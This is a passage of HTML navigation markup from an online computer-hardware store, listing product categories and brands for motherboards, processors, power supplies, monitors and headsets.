					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDM0NzMzLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
